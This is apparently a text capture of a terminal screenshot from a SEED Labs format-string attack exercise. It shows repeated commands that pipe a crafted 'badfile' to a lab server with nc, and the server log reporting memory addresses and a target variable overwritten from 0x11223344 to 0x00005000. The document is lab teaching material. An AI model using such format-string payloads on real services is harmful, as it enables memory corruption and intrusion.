 seed@VM: ~/.../attack-code
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd780
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | aaahiaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaa
server-10.9.0.5 | The target variable's value (after):  0x00005000
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)